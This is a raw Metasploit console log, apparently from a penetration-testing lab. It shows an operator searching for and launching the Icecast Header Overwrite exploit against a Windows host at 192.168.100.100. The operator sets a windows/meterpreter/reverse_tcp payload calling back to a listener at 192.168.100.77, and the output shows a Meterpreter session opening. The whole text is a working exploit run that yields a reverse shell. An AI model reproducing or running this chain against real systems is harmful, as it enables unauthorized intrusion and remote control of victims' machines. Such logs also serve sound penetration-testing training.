 msf auxiliary(socks4a) > search Icecast
[!] Database not connected or cache not built, using slow search
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/windows/http/icecast_header 2004-09-28 great Icecast Header Overwrite
msf auxiliary(socks4a) > use exploit/windows/http/icecast_header
msf exploit(icecast_header) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(icecast_header) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(icecast_header) > set RHOST 192.168.100.100
RHOST => 192.168.100.100
msf exploit(icecast_header) > et LHOST 192.168.100.77
[-] Unknown command: et.
msf exploit(icecast_header) > set LHOST 192.168.100.77
LHOST => 192.168.100.77
msf exploit(icecast_header) > set RPORT 80
RPORT => 80
msf exploit(icecast_header) > exploit
[*] Started reverse handler on 192.168.100.77:4444 via the meterpreter on session 1
[*] Sending stage (885806 bytes)
[*] Meterpreter session 2 opened (172.17.17.117-10.10.100.27:4444 -> 192.168.100.100:52637) at 2016-02-16 18:50:59 -0500